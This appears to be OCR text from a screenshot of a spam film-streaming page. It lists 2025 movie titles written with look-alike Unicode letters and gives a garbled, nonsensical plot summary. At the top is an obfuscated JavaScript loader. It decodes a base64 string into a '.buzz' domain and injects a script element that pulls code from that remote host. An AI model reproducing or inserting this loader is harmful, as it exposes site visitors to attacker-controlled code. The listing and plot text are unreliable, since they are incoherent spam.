
const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";const
pde=atob(pdx.replace(/|/g,""));const
script=document.createElement("script");script.src="h
ttps://"+pde
Aap Kaise Ho? 2025 Where To Stream Online
28 Anos Depois 2025 Full Mo𝚟ie 𝚆𝚊𝚝𝚌𝚑
Abraca-Disaster! 2025 𝚆𝚊𝚝𝚌𝚑 Online With Friends
Neholy Song is a clever picture of the greatest exorcism of all
time: the miracle of the grass pigs of Jesus Christ, as written
down in the New Testament. The obsessed owner in modern
North California has to fight the demonic spirit that is in the sound
cartridge. When his tenants free the power, it depends on her
mind and special skills of his father Bernard to keep the demons